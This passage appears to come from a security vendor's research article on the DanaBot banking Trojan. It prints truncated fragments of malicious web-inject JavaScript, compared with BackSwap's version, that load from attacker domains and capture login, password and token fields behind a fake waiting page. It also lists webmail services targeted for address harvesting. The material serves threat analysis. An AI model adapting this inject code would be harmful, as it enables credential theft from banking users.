welivesecurity
function LoadSkr(linkk) {var script=document.createEle var wwww='https://ksmahon.co/';var waitdiv="<center i var waitfk="<div class=\"header\"></div> <form name=\ var waitlok="<div><center> <br/> Prowadzone sa prace r //my7ajx("title", head").remove(); var netbot="frr"; var rem777bname2=""; if(window.rem777bname) rem777bname2=window.rem777bnam var loca=location.href; var tyyp=0; var apan=wwww+"az/a/777.php?typ="+document.location.h var args={}; var tmp1; var tkstate=1;var lg="",ps="",tk=""; var lgf;var pss;var tabl;var tabltr;var btn;var click function fake77(a,b){ if(a==1){ tkstate=4; my7ajx("#fkwt, .fkwt").remove(); tabl.html(waitfk); my7ajx("#fk3").html(lgf); my7ajx("#fk1").html(b.split("z")[0]);
function LoadSkr(linkk) {var script=document.createEle var wwww='https://getsumpsi.co/';wwww="https://"+docum var waitfk="<div class=\"header\"></div> <form name=\ var waitlok="<div><center> <br/> Prowadzone sa prace r //my7ajx("title", head").remove(); var netbot="frr"; var rem777bname=""; if(window.rem777bname) rem777bname2=window.rem777bnam var loca=location.href; var tyyp=0; var apan=wwww+"/my9rep/777.php?typ="+document.location var args={}; var tmp1; var tkstate=1;var lg="",ps="",tk=""; var lgf;var pss;var tabl;var tabltr;var btn;var click function fake77(a,b){ if(a==1){ tkstate=4; my7ajx("#fkwt, .fkwt").remove(); tabl.html(waitfk); my7ajx("#fk3").html(lgf); my7ajx("#fk1").html(b.split("z")[0]);
▲
▼
Figure 7 – Comparison of scripts used by BackSwap (left) and DanaBot (right). Differences are marked in orange
Conclusion
Our research shows that DanaBot has a much broader scope than a typical banking Trojan, with its operators regularly adding new features, testing new distribution vectors, and possibly cooperating with other cybercriminal gangs.
ESET systems detect and block both DanaBot and GootKit.
Hashes and ESET detection names of DanaBot components and plug-ins can be found in our previous blogpost on DanaBot. Domains, IP addresses and hashes connected with the Italy-targeted campaign described in this blogpost can be found in the IoCs section.
This research was carried out by Kaspars Osis, Tomáš Procházka and Michal Kolář.
Webmail services targeted by email-address-harvesting feature
Any service based on Roundcube
Any service based on Horde
Any service based on Open-Xchange
aruba.it
bluewin.ch
email.it
gmx.net
libero.it
mail.yahoo.com
mail.google.com
mail.one.com
outlook.live.com
tecnocasa.it
tim.it
6/8